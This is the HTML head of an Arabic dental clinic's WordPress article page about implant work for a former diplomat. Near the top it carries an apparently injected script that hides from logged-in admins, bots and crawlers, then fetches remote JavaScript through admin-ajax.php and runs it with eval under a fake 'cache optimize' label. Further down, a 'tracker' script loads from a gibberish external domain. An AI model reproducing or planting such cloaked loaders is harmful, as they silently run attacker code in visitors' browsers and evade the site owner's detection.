

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asnanu.com/2024/06/07/%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9-%D8%A3%D8%B3%D9%86%D8%A7%D9%86-%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87-%D9%84%D8%B3%D9%81%D9%8A%D8%B1-%D8%B3%D8%A7%D8%A8%D9%82/
body_size: 31213
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://asnanu.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>زراعة أسنان وتركيب أبتسامه لسفير سابق في السفارة العراقية في موسكو &#8211; مركز أسنانك الدولي</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; الخلاصة" href="https://asnanu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; خلاصة التعليقات" href="https://asnanu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; زراعة أسنان وتركيب أبتسامه لسفير سابق في السفارة العراقية في موسكو خلاصة التعليقات" href="https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asnanu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnanu.com%2F2024%2F06%2F07%2F%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d8%25a9-%25d8%25a3%25d8%25b3%25d9%2586%25d8%25a7%25d9%2586-%25d9%2588%25d8%25aa%25d8%25b1%25d9%2583%25d9%258a%25d8%25a8-%25d8%25a3%25d8%25a8%25d8%25aa%25d8%25b3%25d8%25a7%25d9%2585%25d9%2587-%25d9%2584%25d8%25b3%25d9%2581%25d9%258a%25d8%25b1-%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asnanu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnanu.com%2F2024%2F06%2F07%2F%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d8%25a9-%25d8%25a3%25d8%25b3%25d9%2586%25d8%25a7%25d9%2586-%25d9%2588%25d8%25aa%25d8%25b1%25d9%2583%25d9%258a%25d8%25a8-%25d8%25a3%25d8%25a8%25d8%25aa%25d8%25b3%25d8%25a7%25d9%2585%25d9%2587-%25d9%2584%25d8%25b3%25d9%2581%25d9%258a%25d8%25b1-%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%2F&#038;format=xml" />

<meta property="og:title" content="زراعة أسنان وتركيب أبتسامه لسفير سابق في السفارة العراقية في موسكو - مركز أسنانك الدولي" />
<meta property="og:type" content="article" />
<meta property="og:description" content="الأخ ماجد: من سفير بعثي في السفارة العراقية في موسكو إلى مريض سعيد في مركز أسنانك الدولي كان الأخ ما" />
<meta property="og:url" content="https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/" />
<meta property="og:site_name" content="مركز أسنانك الدولي" />
<meta property="og:image" content="https://asnanu.com/wp-content/uploads/2024/06/Screenshot_٢٠٢٤٠٦٠٧_١١٥٦١٦_YouTube.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://asnanu.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://asnanu.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-bbpress-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/plugins/bbpress.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdbto-front-css' href='https://asnanu.com/wp-content/plugins/gd-bbpress-tools/css/front.min.css?ver=3.5.3_b2450_free' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css' href='https://asnanu.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.9.3_b2830_free' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asnanu.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#e67e22 !important;}.tie-cat-29:hover{background-color:#c86004 !important;}.tie-cat-29:hover:after{border-top-color:#c86004 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#2ecc71 !important;}.tie-cat-30:hover{background-color:#10ae53 !important;}.tie-cat-30:hover:after{border-top-color:#10ae53 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#9b59b6 !important;}.tie-cat-31:hover{background-color:#7d3b98 !important;}.tie-cat-31:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#34495e !important;}.tie-cat-32:hover{background-color:#162b40 !important;}.tie-cat-32:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#795548 !important;}.tie-cat-33:hover{background-color:#5b372a !important;}.tie-cat-33:hover:after{border-top-color:#5b372a !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#4CAF50 !important;}.tie-cat-34:hover{background-color:#2e9132 !important;}.tie-cat-34:hover:after{border-top-color:#2e9132 !important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768966828" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnanu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://asnanu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asnanu.com/wp-json/wp/v2/posts/3348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asnanu.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://asnanu.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/" />
<link rel='shortlink' href='https://asnanu.com/?p=3348' />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style> <meta name="description" content="الأخ ماجد: من سفير بعثي في السفارة العراقية في موسكو إلى مريض سعيد في مركز أسنانك الدولي كان الأخ ماجد، في يوم من الأيام، مسؤولاً بارزاً في حزب البعث" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-270x270.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
